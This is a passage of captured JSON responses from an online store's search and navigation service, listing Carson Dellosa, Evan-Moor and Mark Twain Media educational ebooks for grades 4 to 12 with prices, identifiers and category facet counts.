price",["USD:0"]],["Price",["USD:29.99"]],["Product-sku",["EM5312-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21152/images/2261856/EM5312__20996.1766072645.386.513.jpg?c=2"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-6 / Ages 9-12"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7366"],["24","30","33"],["24","30","73"],["24","30","74"],["24","30","75"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["36","165","127"],["36","165","128"],["36","165","129"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/books/wyar/"]],["Price",["USD:29.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20684,21152"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Spanish/English Read and Understand"]],["spec-Subjects",["Foreign Language / ESL","Language Arts","Science","Social Studies","Spanish"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Foreign Language / ESL","Language Arts","Science","Social Studies","Spanish"]],["Age Grade",["Grade 4-6 / Ages 9-12"]],["Grades",["Grade 4","Grade 5","Grade 6"]],["spec-Series",["Spanish/English Read and Understand"]],["Look Inside",["http://lookinside.carsondellosa.com/books/wyar/"]],["Brand",["Evan-Moor"]],["gtin",["9781596738980"]]]},{"l":"History Pockets: Ancient Rome, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3726-eb--history-pockets-ancient-rome-teacher-resource-book-grade-4-8-ebook-pdf-em3726-eb","p":"17.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21054/images/2261884/EM3726__58414.1764970512.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0029830c-f0f5-498c-82d3-a787a68bb4ac","f":0,"s":"EM3726-EB","sku":"EM3726-EB","p_spl":0,"c_date":1764943566,"id":"21054","skus":["EM3726-EB"],"v_c":1,"iso":false,"vra":[[21030,[["Compare at price",["USD:0"]],["Price",["USD:17.99"]],["Product-sku",["EM3726-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21054/images/2261884/EM3726__58414.1764970512.386.513.jpg?c=2"]],["upc",["023472037268"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/gthc/"]],["Page Count",["96 Pages"]],["Price",["USD:17.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20955,21054"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["History Pockets"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["History Pockets"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/gthc/"]],["Brand",["Evan-Moor"]],["upc",["023472037268"]],["gtin",["9781596738126"]]],"review":100,"reviews_count":1},{"l":"Human Body Workbook Grade 5-8 eBook (PDF)","c":"USD","u":"/104641-eb--human-body-workbook-grade-5-8-ebook-104641-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11019/images/2111232/104641__63945.1765493854.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e15c5be4-c848-4e60-b390-38eef9d17e87","f":0,"s":"104641-EB","sku":"104641-EB","p_spl":0,"c_date":1547713384,"id":"11019","skus":["104641-EB"],"v_c":1,"iso":false,"vra":[[10996,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["104641-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11019/images/2111232/104641__63945.1765493854.386.513.jpg?c=2"]],["upc",["044222243708"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","73"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/fupo"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11018,11019"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104641_sb.pdf"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Science"]],["Grades",["Grade 5","Middle School","Grade 6"]],["spec-Author",["Carson Dellosa Education"]],["Look Inside",["http://lookinside.carsondellosa.com/books/fupo"]],["Brand",["Carson Dellosa Education"]],["upc",["044222243708"]],["search_keywords",["Carson-dellosa","reinforcements","homeschool","grade","grader","workbooks","books","bodies","health","curriculum","biology","Carson","dellosa","brain","quest","brainquest","school","zone","common","core","physical","lab","summer","bridge","spectrum","anatomia"]],["gtin",["9781483825045"]]],"review":93,"reviews_count":6},{"l":"Skill Builders Math Workbook Grade 6 eBook (PDF)","c":"USD","u":"/104397-eb--skill-builders-math-workbook-grade-6-ebook-104397-eb","p":"4.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8919/images/2134316/104397__88982.1765493942.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8df35501-4926-4ec3-9735-6c8ec974e94d","f":0,"s":"104397-EB","sku":"104397-EB","p_spl":0,"c_date":1547638846,"id":"8919","skus":["104397-EB"],"v_c":1,"iso":false,"vra":[[8896,[["Compare at price",["USD:0"]],["Price",["USD:4.99"]],["Product-sku",["104397-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8919/images/2134316/104397__88982.1765493942.386.513.jpg?c=2"]],["upc",["044222208875"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","32"],["24","31","44"],["24","31","44","3498"],["269","274","285"],["269","277","291"],["36","165","129"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/books/luyq"]],["Page Count",["80 pages"]],["Price",["USD:4.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["8918,8919"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Skill Builders"]],["spec-Subjects",["Math"]],["Status",["B"]],["Age Grade",["Grade 6 / Ages 11-12"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Skill Builders"]],["spec-Subjects",["Math"]],["Look Inside",["http://lookinside.carsondellosa.com/books/luyq"]],["Grades",["Grade 6"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222208875"]],["search_keywords",["book","math","skill builders"]],["gtin",["9781483819907"]]],"review":100,"reviews_count":2},{"l":"Understanding the Human Body Resource Book Grade 5-12 eBook (PDF)","c":"USD","u":"/404105-eb--understanding-the-human-body-resource-book-grade-5-12-ebook-404105-eb","p":"11.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8500/images/2101780/404105__02790.1765493780.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/654c1594-145b-483b-9bc2-aea9d577a040","f":0,"s":"404105-EB","sku":"404105-EB","p_spl":0,"c_date":1547621118,"id":"8500","skus":["404105-EB"],"v_c":1,"iso":false,"vra":[[8477,[["Compare at price",["USD:0"]],["Price",["USD:11.99"]],["Product-sku",["404105-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8500/images/2101780/404105__02790.1765493780.386.513.jpg?c=2"]],["upc",["044222202514"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-12 / Ages 10-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","73"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/babr/index.html"]],["Page Count",["80 pages"]],["Price",["USD:11.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["8499,8500"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404105_sb.pdf"]],["spec-Author",["Wendi Silvano"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 5-12 / Ages 10-18"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Science"]],["Grades",["Grade 6","Middle School","Grade 5","High School"]],["spec-Author",["Wendi Silvano"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/babr/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222202514"]],["search_keywords",["science","life science","human body","health","body structure","cell","tissue","organ","skeletal system","ligament","cartilage","muscular system","muscles","tendon","circulatory system","heart","blood","circulation","lymphatic system","digestive system","stomach","intestines","pancreas","liver","respiratory system","lungs","excretory system","urinary tract","kidneys","skin","nervous system","brain","neurons","spinal cord","endocrine system","hormones","glands","senses","sight","hearing","taste","smell","touch","reproducible"]],["gtin",["9781580378338"]]],"review":92,"reviews_count":5}],"total_results":415,"term":"","ancestor_categories":[["24","Teaching Supplies","https://www.carsondellosa.com/teaching-supplies/"],["44","eBooks","https://www.carsondellosa.com/teaching-supplies/categories/ebooks/"],["3498","6th Grade Workbooks & eBooks","https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/"]],"category_id":"3498","category_url":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/","category_name":"6th Grade Workbooks & eBooks","category_description":"","sort_by":"relevency","p":2,"total_p":13,"isp_quick_view_mode":0,"facets":[["Spec-product detail",[["Resource Book",292],["Workbook",122],["Reader",1]],"Product Types",false,0],["Spec-themes",[["Art & Music",5],["Weather",2]],"Themes",false,0],["Spec-subjects",[["Language Arts",151],["Social Studies",122],["Science",76],["Math",69],["Reading",33],["Across the Curriculum",22],["Test Preparation",13],["Spanish",11],["Foreign Language / ESL",9],["Health & Safety",9],["Puzzles and Games",8],["STEM / STEAM",7],["Summer Learning",7],["Social Emotional Learning (SEL)",5],["Music & Movement",3],["Nonfiction",3],["Special Needs / Inclusion",3],["Fiction",2],["Hands-On Learning",2],["Reference",1]],"Subjects",false,0],["Price",[["USD:0.0-USD:5.0",14],["USD:5.0-USD:10.0",148],["USD:10.0-USD:20.0",192],["USD:20.0-USD:30.0",61]],"Price",false,0],["Price_min",[4],"Price_min",true,0],["Price_max",[30],"Price_max",true,0],["Brand",[["Mark Twain Media",263],["Evan-Moor",78],["Carson Dellosa Education",42],["Spectrum",21],["Summer Bridge",6],["Thinking Kids",2],["Brighter Child",1],["Key Education",1],["Rourke Educational Media",1]],"Brand",false,0],["Format name",[["eBook PDF",415]],"Item Format",false,0],["Grades",[["Preschool",2],["Kindergarten",7],["Grade 1",12],["Grade 2",13],["Grade 3",16],["Grade 4",96],["Grade 5",241],["Grade 6",415],["Middle School",297],["High School",119]],"Grades",false,2],["Status",[["Current",404],["New",11]],"Offers",false,0],["Isp-review-stars",[["1",290],["2",288],["3",287],["4",280],["5",190]],"Customer Rating",false,0],["Spec-series",[["Spectrum",21],["Daily Practice",16],["American History Series",14],["Jumpstarters",12],["The 100+ Series™",12],["Daily Skill Builders",11],["Tutor Series",9],["History Pockets",8],["7 Continents",7],["Continents of the World",7],["Expanding Science Skills Series",6],["Skill Builders",6],["Summer Bridge Activities",6],["World History",6],["Spotlight on Reading",5],["Fundamentals",4],["Kelley Wingate",4],["Read and Understand",4],["Ready to Go",4],["Skills for Success",4],["Learning About",3],["Practice & Apply",3],["Reading Comprehension",3],["Spanish/English Read and Understand",3],["Interactive Notebooks",2],["A Word a Day",1],["Basic Math Skills",1],["Basic Skills",1],["Brain Games and Activities",1],["Building Math Fluency",1],["Building Spelling Skills",1],["Complete Book of",1],["Comprehensive Curriculum",1],["Connecting Students to Science",1],["Critical and Creative Thinking Activities",1],["Culturally Responsive Lessons and Activities",1],["Differentiated Reading",1],["Draw…Then Write",1],["Evidence-Based Inquiry",1],["Financial Literacy Lessons and Activities",1],["Grammar & Punctuation",1],["How to Report on Books",1],["How to Write A Story",1],["Literature Pockets",1],["Nonfiction Writing",1],["STEAM Project-Based Learning",1],["STEM Lessons and Challenges",1],["Science Lessons and Investigations",1],["Social and Emotional Learning Activities",1],["Spelling Games and Activities",1]],"Book Series",false,0],["Spec-topics",[["Black History Month",2],["Financial Literacy Month",1],["Women’s History Month",1]],"Holidays & Occasions",false,0]],"facets_completed":true,"use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&narrow=[]&facets_required=2&category_id=3498&page_num=1&sort_by=relevency
body_size: 1315
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","total_results":415,"term":"","facets":[["Spec-product detail",[["Resource Book",292],["Workbook",122],["Reader",1]],"Product Types",false,0],["Spec-themes",[["Art & Music",5],["Weather",2]],"Themes",false,0],["Spec-subjects",[["Language Arts",151],["Social Studies",122],["Science",76],["Math",69],["Reading",33],["Across the Curriculum",22],["Test Preparation",13],["Spanish",11],["Foreign Language / ESL",9],["Health & Safety",9],["Puzzles and Games",8],["STEM / STEAM",7],["Summer Learning",7],["Social Emotional Learning (SEL)",5],["Music & Movement",3],["Nonfiction",3],["Special Needs / Inclusion",3],["Fiction",2],["Hands-On Learning",2],["Reference",1]],"Subjects",false,0],["Price",[["USD:0.0-USD:5.0",14],["USD:5.0-USD:10.0",148],["USD:10.0-USD:20.0",192],["USD:20.0-USD:30.0",61]],"Price",false,0],["Price_min",[4],"Price_min",true,0],["Price_max",[30],"Price_max",true,0],["Brand",[["Mark Twain Media",263],["Evan-Moor",78],["Carson Dellosa Education",42],["Spectrum",21],["Summer Bridge",6],["Thinking Kids",2],["Brighter Child",1],["Key Education",1],["Rourke Educational Media",1]],"Brand",false,0],["Format name",[["eBook PDF",415]],"Item Format",false,0],["Grades",[["Preschool",2],["Kindergarten",7],["Grade 1",12],["Grade 2",13],["Grade 3",16],["Grade 4",96],["Grade 5",241],["Grade 6",415],["Middle School",297],["High School",119]],"Grades",false,2],["Status",[["Current",404],["New",11]],"Offers",false,0],["Isp-review-stars",[["1",290],["2",288],["3",287],["4",280],["5",190]],"Customer Rating",false,0],["Spec-series",[["Spectrum",21],["Daily Practice",16],["American History Series",14],["Jumpstarters",12],["The 100+ Series™",12],["Daily Skill Builders",11],["Tutor Series",9],["History Pockets",8],["7 Continents",7],["Continents of the World",7],["Expanding Science Skills Series",6],["Skill Builders",6],["Summer Bridge Activities",6],["World History",6],["Spotlight on Reading",5],["Fundamentals",4],["Kelley Wingate",4],["Read and Understand",4],["Ready to Go",4],["Skills for Success",4],["Learning About",3],["Practice & Apply",3],["Reading Comprehension",3],["Spanish/English Read and Understand",3],["Interactive Notebooks",2],["A Word a Day",1],["Basic Math Skills",1],["Basic Skills",1],["Brain Games and Activities",1],["Building Math Fluency",1],["Building Spelling Skills",1],["Complete Book of",1],["Comprehensive Curriculum",1],["Connecting Students to Science",1],["Critical and Creative Thinking Activities",1],["Culturally Responsive Lessons and Activities",1],["Differentiated Reading",1],["Draw…Then Write",1],["Evidence-Based Inquiry",1],["Financial Literacy Lessons and Activities",1],["Grammar & Punctuation",1],["How to Report on Books",1],["How to Write A Story",1],["Literature Pockets",1],["Nonfiction Writing",1],["STEAM Project-Based Learning",1],["STEM Lessons and Challenges",1],["Science Lessons and Investigations",1],["Social and Emotional Learning Activities",1],["Spelling Games and Activities",1]],"Book Series",false,0],["Spec-topics",[["Black History Month",2],["Financial Literacy Month",1],["Women’s History Month",1]],"Holidays & Occasions",false,0]],"facets_completed":true,"category_id":"3498","use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&session=1768694212&doc_ref=
body_size: -120
content:
{"isp_token":"g01KF76820XFMHMEAAKVRH2ZBW1"}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&pagenum=1&sort_by=relevency&original_category_id=3498&serp=6th+Grade+Workbooks+%26+eBooks&original_smart_navigation=6th+Grade+Workbooks+%26+eBooks&products=20117,19230,18878,10600,20462,8944,11023,10532,10620,7314,11017,13113,20074,8287,11021,9343,14775,20497,12463,11275,20629,13111,8828,16701,10903,9361,8352,12178,10844,14701,11992,12455&rescount=415&products_per_page=32&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cart_token=&session=1768694212&st=g01KF76820XFMHMEAAKVRH2ZBW1&prev_up_type=20&doc_ref=
body_size: -250
content:
{"isp_token":"g01KF76820XFMHMEAAKVRH2ZBW1"}